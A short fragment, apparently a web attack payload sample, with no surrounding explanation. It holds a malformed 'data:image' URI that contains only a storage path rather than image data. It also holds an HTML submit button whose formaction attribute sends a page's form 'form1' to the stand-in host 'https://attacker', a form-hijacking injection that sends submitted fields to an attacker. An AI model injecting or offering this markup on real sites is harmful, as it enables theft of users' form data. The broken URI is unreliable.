 <input
 type=submit
 form="form1"
 formaction="https://attacker"
>